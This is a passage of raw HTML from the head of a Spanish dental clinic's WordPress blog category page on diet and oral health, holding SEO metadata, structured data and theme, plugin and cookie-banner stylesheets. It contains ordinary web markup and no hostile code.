

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/category/alimentacion/
body_size: 20469
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alimentación Archivos | Clínica Dental Moreno-Montalvo</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alimentación Archivos | Clínica Dental Moreno-Montalvo" />
	<meta property="og:url" content="https://www.clinicadentalmm.com/category/alimentacion/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clinicadentalmm.com/category/alimentacion/","url":"https://www.clinicadentalmm.com/category/alimentacion/","name":"Alimentación Archivos | Clínica Dental Moreno-Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"primaryImageOfPage":{"@id":"https://www.clinicadentalmm.com/category/alimentacion/#primaryimage"},"image":{"@id":"https://www.clinicadentalmm.com/category/alimentacion/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2024/10/iStock-853523014.jpg","breadcrumb":{"@id":"https://www.clinicadentalmm.com/category/alimentacion/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/category/alimentacion/#primaryimage","url":"https://www.clinicadentalmm.com/wp-content/uploads/2024/10/iStock-853523014.jpg","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2024/10/iStock-853523014.jpg","width":2121,"height":1414,"caption":"frutas para cuidar la salud oral"},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/category/alimentacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"Alimentación"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Categoría Alimentación del feed" href="https://www.clinicadentalmm.com/category/alimentacion/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
